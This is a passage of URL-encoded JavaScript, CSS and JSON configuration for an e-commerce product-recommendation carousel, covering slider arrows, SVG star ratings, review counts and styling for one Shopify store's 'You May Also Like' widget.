top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#4f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22#FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener('DOMContentLoaded',%20function()%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20console.log('L555%20===%20hit%20dom%20content%20loaded');%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22%7D,%22displayColor%22:%7B%22value%22:%22null%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:296834,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","C%20-%20Peeking%20(with%20opacity)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A/*%20START%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20/*%20max-width:%201312px;%20*/%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A/*%20@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20padding-inline:%2024px;%0A%20%20%7D%0A%7D%20*/%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%20%20/*%2060px%20on%20the%20main%20pdp%20limiter%20but%20we%20have%2016px%20padding%20on%20the%20slider%20container,%20and%20for%20some%20reason%20dont%20need%20the%20full%2060px%20*/%0A%20%20%20%20padding-left:%208px;%0A%20%20%20%20padding-right:%208px;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%2032px;%20%0A%20%20width:%2032px;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product.dy-peeking-card%20%7B%0A%20%20%20%20opacity:%200.2;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2040px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20text-decoration:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20font-size:%201.6rem;%0A%20%20line-height:%202.2rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20#666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20(%22$%7BreviewAvgRating%7D%22%20%7C%7C%20%220%22).trim();%0Avar%20REVIEW_COUNT%20=%20(%22$%7BreviewCount%7D%22%20%7C%7C%20%220%22).trim();%0A%0Avar%20container%20=%20document.getElementById(%